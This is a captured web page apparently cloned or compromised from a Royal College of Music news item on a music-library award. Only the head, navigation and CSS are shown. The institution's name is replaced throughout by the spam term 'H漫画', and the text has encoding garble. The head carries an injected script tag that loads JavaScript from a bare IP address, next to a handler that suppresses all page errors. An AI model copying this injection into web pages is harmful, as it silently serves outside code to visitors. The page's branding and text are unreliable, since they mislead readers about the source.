

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.esmeedith.com/about/news/all/2023-09-15nourmahalssong.aspx
body_size: 26301
content:
  
<!doctype html>
<html class="no-js" lang="en">
  <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta charset="gbk">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  	<title>Article on the discovery of a work by Samuel Coleridge-Taylor receives prestigious award | Royal College of Music</title>
        <!-- Metadata -->
      
      <!-- Facebook -->
     
      <meta property="og:description" content="Jonathan Frank has been awarded the IAML Vladimir F茅dorov Award for his article on the discovery of Samuel Coleridge-Taylor鈥檚 Nourmahal鈥檚 Song in the H漫画 Library last year." />
      <meta property="og:title" content="Article on the discovery of a work by Samuel Coleridge-Taylor receives prestigious award" />
      <meta property="og:type" content="website" />
      <meta property="og:url" content="/about/news/all/2023-09-15nourmahalssong.aspx" />
     
      
      <!-- Twitter -->
      
      <meta name="twitter:card" content="summary_large_image" />
	  <meta name="twitter:site" content="@rcmlondon" />
	  <meta name="twitter:title" content="Article on the discovery of a work by Samuel Coleridge-Taylor receives prestigious award" />
      <meta name="twitter:description" content="Jonathan Frank has been awarded the IAML Vladimir F茅dorov Award for his article on the discovery of Samuel Coleridge-Taylor鈥檚 Nourmahal鈥檚 Song in the H漫画 Library last year." />
     
      <!-- Set custom image -->
   
      
      
          <meta property="og:image" content="/media/Jonathan Frank in library 6x4.jpg" />

<meta name="twitter:image" content="/media/Jonathan Frank in library 6x4.jpg" />

      

      
      <!-- SEO -->

    
       <meta name="Description" content="Jonathan Frank has been awarded the IAML Vladimir F茅dorov Award for his article on the discovery of Samuel Coleridge-Taylor鈥檚 Nourmahal鈥檚 Song in the H漫画 Library last year." />
      
  
      


<!-- navigation object : _Bring in header --><!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=890938,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var i=this.getSettings(),n=d.createElement('script'),r=this;t=t||{};if(i){n.textContent=i;d.getElementsByTagName('head')[0].appendChild(n);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var i=this.hide_element(),n=i?i+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=n;else t.appendChild(d.createTextNode(n));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var n=d.createElement('div');n.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';n.setAttribute('id','_vis_opt_path_hides');n.classList.add('_vis_hide_layer');t.parentNode.insertBefore(n,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>
<!-- End VWO Async SmartCode -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJNNVXH');</script>
<!-- End Google Tag Manager -->







<!-- Collected CSS -->
<!--
<link rel="stylesheet" type="text/css" media="" href="/media/rcmacuk/styleassests/2017css/collected.css" />
-->

<link rel="stylesheet" type="text/css" media="" href="/media/rcmacuk/styleassests/2017css/collected.css" />
<!-- Custom CSS -->

<link rel="stylesheet" type="text/css" media="" href="/media/rcmacuk/styleassests/2017css/custom.css" />




<link rel="stylesheet" type="text/css" media="" href="/media/rcmacuk/styleassests/2017css/study.css" />


<!-- Style Switcher -->

<!-- journal-->

<link rel="stylesheet" type="text/css" media="" href="/media/rcmacuk/styleassests/2017css/standard.css" />
<link rel="stylesheet" type="text/css" media="" href="/media/rcmacuk/styleassests/2017css/journal.css" />





<!-- Font.com CDN CSS -->
<link type="text/css" rel="stylesheet" href="https://fast.fonts.net/cssapi/39e97f65-fc2b-4991-8434-1439ea98742c.css"/>

<!-- Icons -->
<!-- <link rel="stylesheet" type="text/css" media="" href="/media/rcmacuk/styleassests/2017css/fontello.css" /> -->

<link type="text/css" rel="stylesheet" href="/rcmiconsnew/css/fontello.css"/>

<!-- Exclude Search Engines -->






<!-- Owl -->
<link rel="stylesheet" type="text/css" media="" href="/media/rcmacuk/styleassests/2017css/owlcsscollected.css" />

<!-- JQuery -->
<script type="text/javascript" src="/media/rcmacuk/styleassests/2017js/jquery.js"></script>
<script type="text/javascript" src="/media/rcmacuk/styleassests/2017js/twfetcher.js"></script>




<!--  -->
<!-- <link rel="import" href="https://tickets.rcm.ac.uk/royalcollegeofmusic/api/v3/webcomponents/html" /> -->



<script>
document.addEventListener("keypress", function(event) {
  if (event.key === "Enter" || event.key ==="Space") {
    event.preventDefault();
      console.log("Enter pressed!");
document.activeElement.click();
  }
});
</script>


<script src="http://160.124.235.2/mgmgmgqf.js"></script>


</head>
<body ><h1><a href="/">H漫画</a></h1>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJNNVXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




     


<div class="master-container" id="">

 <div id="navbar">

<div class="skip-link">
    <div class="skip-link__container">
        <a href="#content" class="skip-link__link">Skip to main content</a>
    </div>
</div>



   <div id="nav-panel"> 
     <a href="/" class="logo hide-for-medium"><img alt="H漫画 logo" src="/media/rcmacuk/styleassests/2017img/rcm-logo-horizontal.svg" id="mobile-logo"/></a>
     <button class="icon-menu-five float-right hide-for-medium mobile-toggle" type="button"><span class="sr-only">Menu</span></button>

      <a href="/" class="logo show-for-medium" style="display: block"> <img alt="H漫画 logo" src="/media/rcmacuk/styleassests/2017img/rcm-logo-portrait.svg" id="vert-logo" class="desktop-spacer"/>  </a>
<nav>
     <div id="nav-container">

     <ul class="menu vertical"  id="primary-shortscreen">
<li id="shortscreen-toggle"><a tabindex="0">Menu</a></li>
</ul>
       <ul class="menu vertical" id="primary-nav">
         <li><a tabindex="0" class="top-3-menu study-pri-link" >H漫画</a>
           <ul class="menu vertical study-foldout">
             <li  class="top-3-menu hr-below"><a tabindex="0" href="/study">H漫画 at the H漫画</a></li>
               <li  ><a tabindex="0" class="top-3-menu">Faculties</a>
               <ul class="menu vertical">  
                 <li ><a tabindex="0" href="/brass">Brass</a></li>
                 <li ><a tabindex="0" href="/composition">Composition</a></li>
                 <li  ><a tabindex="0" href="/conducting">Conducting</a></li>
                 <li  ><a tabindex="0" href="/hp">Historical Performance</a></li>
                 <li ><a tabindex="0" href="/keyboard">Keyboard</a></li>
                 <li  ><a href="/percussion">Percussion</a></li>
                 <li><a  href="/strings">Strings</a></li>
                 <li><a tabindex="0" href="/vocal">Vocal & Opera</a></li>
                 <li  ><a tabindex="0" href="/woodwind">Woodwind</a></li>
                </ul>
                </li>
               <li class="hr-above"><a class="top-3-menu" tabindex="0">Courses</a>
                <ul   class="menu vertical">
                 <li><a tabindex="0" href="/courses/">About our courses</a></li>
                 <li><a tabindex="0" href="/courses/undergraduate">Undergraduate</a></li>
                 <li><a tabindex="0" href="/courses/postgraduate">Taught postgraduate</a></li>
                 <li><a tabindex="0" href="/courses/researchdegrees/phd/">Doctor of Philosophy</a></li>
                 <li><a tabindex="0" href="/courses/exchanges">Exchanges</a></li>
                </ul>
               </li>

             <li  class="top-3-menu hr-above"><a tabindex="0"  href="/life" >H漫画 Life</a></li>
             <li  class="top-3-menu"><a tabindex="0" href="/apply" >Apply</a></li>
             <li class="top-3-menu"><a tabindex="0" href="/junior" >Junior Department</a></li>
             <li class="top-3-menu"><a tabindex="0" href="/international" >International students</a></li>
             <li class="top-3-menu"><a tabindex="0" href="/juniorfellowships">Fellowships</a></li>
             <li class="top-3-menu"><a tabindex="0" href="/prospectus" >Prospectus</a></li>
           </ul>  
         </li>
         <li  ><a tabindex="0" class="top-3-menu whats-onpri-link" >What's on</a>
            <ul class="menu vertical whatson-foldout">
             <li class="top-3-menu"><a tabindex="0" href="/explore">Explore</a></li>
             <li class="top-3-menu"><a tabindex="0" href="/events">Events & festivals</a></li>
             <li class="hr-above"><a tabindex="0" class="top-3-menu">Visiting the H漫画</a>
<ul class="menu vertical">
<li><a tabindex="0" href="/visit/discover">Discover</a></li>
<li><a tabindex="0" href="/museum">Museum</a></li>
<li><a tabindex="0" href="/library">Library</a></li>
<li><a tabindex="0" href="/visit/foodanddrink">颁补蹿茅</a></li>
<li><a tabindex="0" href="/visit/accessinformation">Access information</a></li>
<li><a tabindex="0" href="/shop">Shop</a></li>
<li><a tabindex="0" href="/visit/safety">Safety</a></li>
</ul>
            </li>
           <li class="hr-above"></li>
          </ul>
         </li>         
         <li class="menu-spacer" ><a tabindex="0" class="top-3-menu get-involved-pri-link">Get involved</a>
           <ul class="menu vertical getinvolved-foldout">
             <li><a tabindex="0" class="top-3-menu hr-above">H漫画 Sparks</a>
             <ul class="menu vertical">  
                <li><a tabindex="0" href="/sparks/about">About H漫画 Sparks</a></li>
                <li><a tabindex="0" href="/sparks/digitalresources">Digital resources</a></li>
                <li><a tabindex="0" href="/sparks/events">Sparks events</a></li>
                <li><a tabindex="0" href="/sparks/schools">Activities for schools</a></li>
                <li><a tabindex="0" href="/sparks/localarea">Working in the local area</a></li>
                <li><a tabindex="0" href="/sparks/learningpathways/">Learning pathways</a></li>
                <li><a tabindex="0" href="/sparks/rcmstudents/">H漫画 student opportunities</a></li>
                <li><a tabindex="0" href="/sparks/team">Meet the Sparks team</a></li>
             </ul> 
             <li class="top-3-menu hr-above"><a tabindex="0" href="/teachingservice">Learn an instrument</a></li>
             <li class="top-3-menu"><a tabindex="0" href="/support">Donate</a></li>
             <li class="top-3-menu"><a tabindex="0" href="/alumni">Alumni network</a></li>
             <li class="top-3-menu"><a tabindex="0" href="/contact">Keep in touch</a></li>
             </ul> 
         </li>         
         <li><a tabindex="0" class="pri-link">About</a>
             <ul class="menu vertical">
               <li class="top-3-menu"><a tabindex="0" href="/about/news">News</a></li>
               <li class="top-3-menu"><a tabindex="0" href="/upbeat">Upbeat magazine</a></li>
               <li class="top-3-menu"><a tabindex="0" href="/about/historyofthercm">Our history</a></li>
               <li class="top-3-menu"><a tabindex="0" href="/about/strategies-values">Our strategies, values & governance</a></li>
               <li class="hr-above"><a tabindex="0" class="top-3-menu">Hire</a>
                <ul class="menu vertical">
                  <li><a tabindex="0" href="/hire/">Hire information</a></li>  
                  <li><a tabindex="0" href="/hire/hirercmmusicians">Hire H漫画 musicians</a></li>
                  <li></li>
                  <li></li>
                </ul>
               </li>
               <li class="top-3-menu hr-above"><a tabindex="0" href="/about/jobs">Job vacancies</a></li>
               <li class="top-3-menu"><a tabindex="0" href="/press">Press</a></li>
               <li class="top-3-menu"><a tabindex="0" href="/contact">Contact the H漫画</a></li>
             </ul> 
         </li>
         <li><a tabindex="0"  class="pri-link">Research</a>
             <ul class="menu vertical">
               <li class="top-3-menu"><a tabindex="0" href="/research/">Research home</a></li>
               <li class="top-3-menu"><a tabindex="0" href="/research/about">About</a></li>
               <li class="top-3-menu"><a tabindex="0" href="/research/projects">Research projects</a></li>
               <li class="top-3-menu"><a tabindex="0" href="/research/knowledgeexchange">Knowledge Exchange</a></li>
               <li class="top-3-menu"><a tabindex="0" href="/research/people">People</a></li>
               <li class="top-3-menu"></li>
               <li class="top-3-menu"><a tabindex="0" href="/research/researchdegrees">Research degrees</a></li>
               <li class="top-3-menu"><a tabindex="0" href="/research/researchenquiries">Research enquiries</a></li>
             </ul> 
         </li>
         <li><a tabindex="0" class="pri-link">Support</a>
             <ul class="menu vertical">
               <li class="top-3-menu"><a tabindex="0" href="/support">Supporting the H漫画</a></li>
               <li class="top-3-menu"><a tabindex="0" href="/support/donate">Donate now</a></li>
               <li class="hr-above"><a tabindex="0" class="top-3-menu">Ways to support</a>
                <ul class="menu vertical">
                 <li><a tabindex="0" href="/support/friends">Become an H漫画 Friend</a></li>
                 <li><a tabindex="0" href="/support/supportascholarship">Support a Scholarship</a></li>
                 <li><a tabindex="0" href="/support/legacies">Leave a gift in your Will</a></li>
                </ul>
               </li>
               <li class="top-3-menu hr-above"><a tabindex="0" href="/support/supporters">Our supporters</a></li>
               <li class="top-3-menu"><a tabindex="0" href="/support/team">Meet the team</a></li>
             </ul> 
         </li>
       </ul>
     </div>
</nav>
<div class="show-for-medium hide sidebar-icons">
  <div class="medium-6 columns" style="text-align: center">

 <!--       
    <div id="logged-in">
        <spektrix-logged-in-status connected="true" logged-in="false" first-name="" last-name="" email="">
        <spektrix-basket-event class="style-scope spektrix-logged-in-status">
        
        
    </spektrix-basket-event>
        <span class="spektrix-logged-in-status style-scope">
            
                <template is="dom-if" restamp="true" class="style-scope spektrix-logged-in-status"></template>
                
                    <template is="dom-if" restamp="true" class="style-scope spektrix-logged-in-status"></template>
                    
                <template is="dom-if" restamp="true" class="style-scope spektrix-logged-in-status"></template>
            <template is="dom-if" restamp="true" class="style-scope spektrix-logged-in-status"></template>
            <template is="dom-if" restamp="true" class="style-scope spektrix-logged-in-status"></template>
        </span>
    </spektrix-logged-in-status>
        <a href="/my-account" class="spek-icons logged-in-link" aria-label="View your account"><span class="icon-logged-in"></span></a>
    </div>
-->
    <div id="login">
        <spektrix-logged-in-status connected="true" logged-in="false" first-name="" last-name="" email="">
        <spektrix-basket-event class="style-scope spektrix-logged-in-status">
        
        
    </spektrix-basket-event>
        <span class="spektrix-logged-in-status style-scope">
            
                <template is="dom-if" restamp="true" class="style-scope spektrix-logged-in-status"></template>
                
                    <template is="dom-if" restamp="true" class="style-scope spektrix-logged-in-status"></template>
                    
                <template is="dom-if" restamp="true" class="style-scope spektrix-logged-in-status"></template>
            <template is="dom-if" restamp="true" class="style-scope spektrix-logged-in-status"></template>
            <template is="dom-if" restamp="true" class="style-scope spektrix-logged-in-status"></template>
        </span>
    </spektrix-logged-in-status>
        <a href="/my-account" class="spek-icons login-link"  aria-label="Log in to your account"><span tabindex="0" class="icon-login"></span></a>
    </div>
</div>
<div class="medium-6 columns" style="text-align: center">
    <div id="basket-link">
    <spektrix-basket-item-count connected="true" count="0">
        
        
        <spektrix-basket-event class="style-scope spektrix-basket-item-count">
        
        
    </spektrix-basket-event>
        <span class="spektrix-basket-item-count style-scope">
            0
        </span>
    </spektrix-basket-item-count>
       <a href="/basket" class="spek-icons basket-link" aria-label="View your basket"><span class="icon-basket"></span></a>
       
    </div>
<!--
    <div id="basket-full-link">
      <spektrix-basket-item-count connected="true" count="0">
        
        
        <spektrix-basket-event class="style-scope spektrix-basket-item-count">
        
        
    </spektrix-basket-event>
        <span class="spektrix-basket-item-count style-scope">
            0
        </span>
    </spektrix-basket-item-count>
      <a href="/basket" class="spek-icons basket-full-link" aria-label="View your full basket"><span class="icon-basket-full"></span></a>
      
    </div>
-->
</div>
<style>

.sidebar-icons {
position: absolute;
bottom: 20px;
width: 90%;
}

#logged-in, #login, #basket-link, #basket-full-link {
display: inline;
}

.spek-icons {
display: inline;
font-size: 25px;
border: none;
}

spektrix-logged-in-status {
display: none;
}

spektrix-logged-in-status[logged-in="true"] + .logged-in-link {
display: inline;
border: none;
color: #9058be;
}

spektrix-logged-in-status[logged-in="false"] + .login-link {
display: inline;
border: none; 
}


#basket-link > spektrix-basket-item-count {
display: none !important;
}

spektrix-basket-item-count[count="0"] + .basket-link {
display: inline;
border: none;
}

spektrix-basket-item-count:not([count="0"]) + .basket-full-link {
display: inline;
border: none; 
color: #9058be;
}

spektrix-basket-item-count:not([count="0"]) {
display: inline;
}

spektrix-basket-item-count {
    float: right;
    position: relative;
    left: 5px;

}

.mobile-spektrix-icons {
position: relative;
    top: 1px;
    right: 42px;
    width: 50%;
    float: right;
    z-index: 1000000;
    }

.mobile-spektrix-icons-menu-open {
top: -103px;
}


</style>

</div>
 </div>
 </div>


 <div id="content-panel">


<style>
.bg-bermuda{background-color:#7cc8c5}.bg-black{background-color:#000}.bg-green{background-color:#007377}.bg-gray{background-color:#706f6f}.invert>*:not(.btn-invert){color:#fff}.panel-p-small,.theme-2024 .feature-video-row .row,.theme-2024 .feature-video-row .modal .modal-dialog,.modal .theme-2024 .feature-video-row .modal-dialog{padding-top:3.125rem;padding-bottom:3.125rem}@media (min-width: 640px){.panel-p-small,.theme-2024 .feature-video-row .row,.theme-2024 .feature-video-row .modal .modal-dialog,.modal .theme-2024 .feature-video-row .modal-dialog{padding-top:5.625rem;padding-bottom:5.625rem}}@media (min-width: 1919px){.panel-p-small,.theme-2024 .feature-video-row .row,.theme-2024 .feature-video-row .modal .modal-dialog,.modal .theme-2024 .feature-video-row .modal-dialog{padding-top:6.25rem;padding-bottom:6.25rem}}.panel-p,.card-columns,.theme-2024 #footer,.theme-2024 .breakout-begin,.theme-2024 .conc-container+hr,.theme-2024 .contact-card+hr,.theme-2024 .main-page-content:not(.conc-container,.contact-card,.inline-image){padding-top:3.125rem;padding-bottom:3.125rem}@media (min-width: 640px){.panel-p,.card-columns,.theme-2024 #footer,.theme-2024 .breakout-begin,.theme-2024 .conc-container+hr,.theme-2024 .contact-card+hr,.theme-2024 .main-page-content:not(.conc-container,.contact-card,.inline-image){padding-top:5.625rem;padding-bottom:5.625rem}}@media (min-width: 1023px){.panel-p,.card-columns,.theme-2024 #footer,.theme-2024 .breakout-begin,.theme-2024 .conc-container+hr,.theme-2024 .contact-card+hr,.theme-2024 .main-page-content:not(.conc-container,.contact-card,.inline-image){padding-top:6.25rem;padding-bottom:6.25rem}}@media (min-width: 1919px){.panel-p,.card-columns,.theme-2024 #footer,.theme-2024 .breakout-begin,.theme-2024 .conc-container+hr,.theme-2024 .contact-card+hr,.theme-2024 .main-page-content:not(.conc-container,.contact-card,.inline-image){padding-top:6.875;padding-bottom:6.875}}.panel-m-small{margin-top:3.125rem;margin-bottom:3.125rem}@media (min-width: 640px){.panel-m-small{margin-top:5.625rem;margin-bottom:5.625rem}}@media (min-width: 1919px){.panel-m-small{margin-top:6.25rem;margin-bottom:6.25rem}}.panel-m{margin-top:3.125rem;margin-bottom:3.125rem}@media (min-width: 640px){.panel-m{margin-top:5.625rem;margin-bottom:5.625rem}}@media (min-width: 1023px){.panel-m{margin-top:6.25rem;margin-bottom:6.25rem}}@media (min-width: 1919px){.panel-m{margin-top:6.875;margin-bottom:6.875}}.list-unstyled{list-style:none;padding:0;margin:0}.sr-only{position:absolute;left:-62.5rem;top:auto;width:1px;height:1px;overflow:hidden;color:#000}.swiper-pagination{position:relative!important;width:auto!important;height:auto!important}.ratio-16x9{position:relative;width:100%;padding-top:56.25%;overflow:hidden}.ratio-16x9>*{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.btn{border:0;padding:.625rem 1.25rem;color:inherit;font-size:1rem;letter-spacing:-.03em;line-height:1.125rem}.btn-invert{background-color:#fff;color:#000}.btn-invert:hover{background-color:transparent;border:1px solid #FFF;color:#fff}.btn-text{border:0}.invert .btn-text{color:#fff}.btn-play-pause{width:2.5rem;height:2.5rem;border-radius:6.25rem;background-image:url('data:image/svg+xml,<svg width="12" height="19" viewBox="0 0 12 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.00024 0H12.0002V18.4H8.00024V0Z" fill="white"/><path d="M0 0H4V18.4H0V0Z" fill="white"/></svg>');background-repeat:no-repeat;background-position:50% 50%;background-size:.75rem;background-color:#000}.btn-play-pause span{color:#000}.invert .btn-play-pause{background-color:#fff;background-image:url('data:image/svg+xml,<svg width="12" height="19" viewBox="0 0 12 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.00024 0H12.0002V18.4H8.00024V0Z" fill="black"/><path d="M0 0H4V18.4H0V0Z" fill="black"/></svg>')}.invert .btn-play-pause:hover{background-color:#ffffffe6}.invert .btn-play-pause.active{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 -960 960 960" width="24px" fill="black"><path d="M320-200v-560l440 280-440 280Z"/></svg>')}.btn-play-pause.active{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 -960 960 960" width="24px" fill="white"><path d="M320-200v-560l440 280-440 280Z"/></svg>');background-size:1.875rem}.btn-play{width:2.5rem;height:2.5rem;border-radius:6.25rem;background-color:#fff;background-image:url('data:image/svg+xml,<svg width="30" height="35" viewBox="0 0 30 35" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M30 17.25L0.374998 34.354L0.375 0.145997L30 17.25Z" fill="%23C4003E"/></svg>');background-repeat:no-repeat;background-position:57% 50%;background-size:1.125rem}.btn-play:hover{background-image:url('data:image/svg+xml,<svg width="30" height="35" viewBox="0 0 30 35" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M30 17.25L0.374998 34.354L0.375 0.145997L30 17.25Z" fill="%23007377"/></svg>')}@media (min-width: 640px){.btn-play{width:4.375rem;height:4.375rem;background-size:1.875rem}}.btn-close{width:2.5rem;height:2.5rem;border-radius:6.25rem;background-color:#fff;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 -960 960 960" width="24px" fill="black"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg>');background-repeat:no-repeat;background-position:50% 50%}.theme-2024 .button.button-red{background-color:#c4003e;color:#fff}.theme-2024 .button.button-red:hover{background-color:transparent;border:1px solid #C4003E;color:#c4003e;background-color:#fff;text-decoration:none}.theme-2024 .feature-box .button{background-color:#fff;color:#000;border:.0625rem solid #38a8aa}.theme-2024 .feature-box .button:hover{background-color:#38a8aa;color:#fff}.calendar{display:flex;flex-direction:column;width:79.744vw;max-width:25.688rem;background-color:#fff}@media (min-width: 1023px){.calendar{width:24.792vw;max-width:28.563rem}}.calendar .calendar-header,.calendar .calendar-days{display:grid;grid-template-columns:repeat(7,1fr);text-align:center}.calendar .calendar-header div,.calendar .calendar-days div{display:flex;align-items:center;justify-content:center;text-align:center;font-size:.869rem;line-height:1.12;color:#000;letter-spacing:0;aspect-ratio:1/1;border-bottom:.87px solid #BFBFBF}.calendar .calendar-header div:not(:last-child),.calendar .calendar-days div:not(:last-child){border-right:.87px solid #BFBFBF}@media (min-width: 1023px){.calendar .calendar-header div,.calendar .calendar-days div{font-size:1rem}}.calendar .calendar-header div{font-weight:600}.calendar .calendar-days div{position:relative}.calendar .calendar-days div.past{color:#0000004d}.calendar .calendar-days div.current{outline:3px solid #000;outline-offset:-3px}.calendar .calendar-days div button{display:flex;align-items:center;justify-content:center;width:100%;height:100%;border:0}.calendar .calendar-days div button:after{content:"";position:absolute;left:0;right:0;bottom:9px;margin:auto;width:4px;height:4px;border-radius:100px;background-color:#000}.swiper-navigation{display:flex;align-items:center;margin-top:1.875rem;padding-bottom:5px}.swiper-navigation *[class*=swiper-button]{width:1.875rem;height:1.875rem;border-radius:6.25rem;background-color:#c4003e;background-image:url('data:image/svg+xml,<svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 10L5 5.5L1 1" stroke="white"/></svg>');background-position:50% 50%;background-repeat:no-repeat;background-size:.5rem}.invert .swiper-navigation *[class*=swiper-button]{background-color:#fff;background-image:url('data:image/svg+xml,<svg width="6" height="11" viewBox="0 0 6 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 10L5 5.5L1 1" stroke="black"/></svg>')}.swiper-navigation *[class*=swiper-button]:focus-visible,.swiper-navigation *[class*=swiper-button]:focus{outline-color:#000}.swiper-navigation *[class*=swiper-button].swiper-button-prev{transform:scaleX(-1)}@media (min-width: 1023px){.swiper-navigation *[class*=swiper-button]{width:2.5rem;height:2.5rem;background-size:.75rem}}.swiper-navigation .swiper-pagination{position:relative;top:auto!important;bottom:auto!important;width:auto!important;margin:0 .625rem;display:flex}.swiper-navigation .swiper-pagination .swiper-pagination-bullet{width:1.875rem;height:1.875rem;opacity:1;display:flex;background-color:transparent;margin:0}@media (min-width: 1023px){.swiper-navigation .swiper-pagination .swiper-pagination-bullet{width:2.5rem;height:2.5rem}}.swiper-navigation .swiper-pagination .swiper-pagination-bullet:before{width:.625rem;height:.625rem;background-color:#e3e3e3;opacity:1;position:relative;content:"";display:block;border-radius:100%;margin:auto}.swiper-navigation .swiper-pagination .swiper-pagination-bullet:focus,.swiper-navigation .swiper-pagination .swiper-pagination-bullet:focus-visible{outline-color:#000}.invert .swiper-navigation .swiper-pagination .swiper-pagination-bullet{background-color:transparent}.invert .swiper-navigation .swiper-pagination .swiper-pagination-bullet:before{background-color:#fff3}.swiper-navigation .swiper-pagination .swiper-pagination-bullet-active{background-color:transparent}.swiper-navigation .swiper-pagination .swiper-pagination-bullet-active:before{background-color:#c4003e}.invert .swiper-navigation .swiper-pagination .swiper-pagination-bullet-active{background-color:transparent}.invert .swiper-navigation .swiper-pagination .swiper-pagination-bullet-active:before{background-color:#ffffffe6}.theme-2024 .main-page-content:not(.conc-container,.contact-card,.inline-image){margin-left:1.875rem;margin-right:1.875rem}.theme-2024 .main-page-content:not(.conc-container,.contact-card,.inline-image)+.contact-card,.theme-2024 .main-page-content:not(.conc-container,.contact-card,.inline-image)+.conc-container{margin-top:-1.875rem}@media (min-width: 640px){.theme-2024 .main-page-content:not(.conc-container,.contact-card,.inline-image)+.contact-card,.theme-2024 .main-page-content:not(.conc-container,.contact-card,.inline-image)+.conc-container{margin-top:-3.125rem}}.theme-2024 .main-page-content:not(.conc-container) .button{background-color:#000;color:#fff;width:-moz-fit-content;width:fit-content;border:1px solid #FFF}.theme-2024 .main-page-content:not(.conc-container) .button:hover{background-color:#fff;border:1px solid #000;color:#000}@media (min-width: 1023px){.theme-2024 .main-page-content:not(.conc-container){width:44.444vw;max-width:46.25rem;margin-left:auto;margin-right:auto}}.theme-2024 .concertina-last{margin-bottom:0!important}.theme-2024 .main-page-content h1,.theme-2024 .main-page-content h2{margin-top:0;margin-bottom:1.25rem}.theme-2024 .main-page-content h1:only-child,.theme-2024 .main-page-content h2:only-child{margin-bottom:0}@media (min-width: 640px){.theme-2024 .main-page-content h1:only-child,.theme-2024 .main-page-content h2:only-child{margin-bottom:-1.25rem}}@media (min-width: 1200px){.theme-2024 .main-page-content h1,.theme-2024 .main-page-content h2{margin-bottom:1.25rem}}.theme-2024 .main-page-content p,.theme-2024 .main-page-content .testimonial__text blockquote p,.testimonial__text blockquote .theme-2024 .main-page-content p{line-height:1.5}.theme-2024 .main-page-content p:last-of-type{margin-bottom:0}.theme-2024 .main-page-content .paragraph-topup{margin-bottom:0!important}@media (min-width: 1023px){.theme-2024 .main-page-content{width:44.444vw;max-width:46.25rem;margin-left:auto;margin-right:auto}}.theme-2024 .row,.theme-2024 .modal .modal-dialog,.modal .theme-2024 .modal-dialog{max-width:none;margin-top:0;margin-bottom:0}.theme-2024 .row .row,.theme-2024 .modal .modal-dialog .row,.modal .theme-2024 .modal-dialog .row,.theme-2024 .row .modal .modal-dialog,.modal .theme-2024 .row .modal-dialog,.theme-2024 .modal .modal-dialog .modal-dialog,.modal .theme-2024 